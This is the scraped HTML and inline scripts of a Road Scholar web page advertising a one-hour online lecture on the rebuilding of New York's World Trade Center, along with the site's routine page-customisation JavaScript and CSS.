        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"ce0a08adb34c4ce480f5bce3771ed41a","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-29316070" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//25009",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",
                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Virtual",
                            "description": "Join us on Monday, Sept. 8, 2025, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q\u0026A to learn about the evolution of the new World Trade Center in NYC since 9/11.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/25009-World-Trade-Center-Ruins-lghoz.jpg/Zz0yN2VhMDg4NGViYWQxMWVlYTZkYjRlNmVkODA1NmRiNg==",
                            "isFamilyFriendly": false,
                            "name": "Online Lecture: Beauty From Ashes \u2014 The Rebuilding of NYC\u2019s World Trade Center",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "25",
                                "offerCount": "0",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001Vq24AAC",

                                                                                        "review": [
                                                                                        ],
                
                                                                                        "sku": "25009",
                                                                                        "url": "/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Online Program</span></div>
                <h1 class="pps-title" data-epi-type="title">Online Lecture: Beauty From Ashes &#x2014; The Rebuilding of NYC&#x2019;s World Trade Center</h1>
                <div class="pps-program">Program No. 25009RJ</div>
                <div class="pps-description" data-epi-type="content">Join us on Monday, Sept. 8, 2025, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about the evolution of the new World Trade Center in NYC since 9/11.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/25009-World-Trade-Center-Ruins-lghoz.jpg/Zz0yN2VhMDg4NGViYWQxMWVlYTZkYjRlNmVkODA1NmRiNg==" alt="The ruins of the World Trade Center stand over a street filled with first responders and debris after the September 11th attacks." /></div></li></ul></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 mt-3"><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Political-Science">Political Science</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/History">History</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/City-Discoveries">City Discoveries</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Online-Lecture">Online Lecture</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">1 hour</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating no-rating hide-reviews"><div class="pps-detail-name"><span>Rating</span></div>
                        <div class="pps-detail-number no-rating">Not yet reviewed</div></div></div><div class="col-6 col-md"><a href="/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">25</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">1 hour</div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Rising from the literal ashes of the attacks of September 11, 2001, the rebuilding of the new World Trade Center is meant to serve as a symbol of regeneration and resolve. This complex in Lower Manhattan, rewoven from the once-devastated 16 acres back into the vitality of New York City, is a compelling story of overcoming challenges from engineering to financial, territorial to political. Join NYC historian and architecture expert John Kriskiewicz to explore the architecture of this still-evolving district.</div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">Your online lecture will take place live over the course of 1-2 hours. All times are listed in the EASTERN time zone. If you live in a different time zone, please adjust your schedule accordingly. This live online experience uses Zoom Webinar, an easy-to-use web video service that includes closed captioning. All you need is an Internet connection and your computer. You will receive a confirmation email when you enroll, and a reminder email one week and one day before, as well as the morning of the event with a link and instructions on how to tune in. You will not be pictured on screen during the lecture, but you will have the opportunity to ask the instructor live questions using the Q&A box. Unless otherwise noted, all those who enroll in this program receive access to the live event as well as a recording of the lecture that you can watch any time within the two weeks following the live event.</div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="callout-card short-description-card d-grid d-lg-none mb-4"><div class="callout-card-icon"><span class="icon-uniE934"></span></div>
    <div class="callout-card-title">Date and Time</div>
    <div class="callout-body-text" data-epi-type="content">Join us on Monday, Sept. 8, 2025, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about the evolution of the new World Trade Center in NYC since 9/11.</div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="row overview-policy-links"><div class="opl-policy-link-wrap d-none d-md-flex"><button class="btn icon-link "><span class="icon-link-icon  icon-uniE7E2"></span>
    <span class="icon-link-text">Add to Wishlist</span></button></div>
                        <div class="opl-policy-link-wrap share-icon-wrap"><button class="btn icon-link share-icon"><span class="icon-link-icon icon-uniE85C"></span>
                                <span class="icon-link-text">Share</span></button></div>
                        <div class="opl-policy-link-wrap d-none"><a class="opl-policy-link" href="/about/protection-plan/">Trip Protection</a></div>
                        <div class="opl-policy-link-wrap d-none"><a class="opl-policy-link" href="/" role="button">
                                Cancel/Transfer Policy
                            </a></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav mt-3 w-50 m-auto" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-59381346" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Online Lecture: Beauty From Ashes &#x2014; The Rebuilding of NYC&#x2019;s World Trade Center</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div>
<div class="modal blazor-modal fade  " tabindex="-1" role="dialog" id="blazor-modal-20206066" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="component-terms-and-conditions-modal"><div class="tac-container-modal" style="max-width: unset; margin: 0;"><div class="tac-frame bg-white"><div class="tac-header"><div class="tac-title">Program Terms &amp; Conditions</div>
                    <div class="tac-close icon-uniE8CB modal-close" tabindex="0" role="button" aria-label="close"></div></div>
                <div class="tac-trip-header"><div class="tac-title">Online Lecture: Beauty From Ashes &#x2014; The Rebuilding of NYC&#x2019;s World Trade Center</div>
                    <div class="tac-info"><span>Program No.
                            <strong>&#xA0;25009RJ</strong></span></div></div>
                <div class="tac-terms"><div class="tac-content"></div></div></div></div></div></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-26002506" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
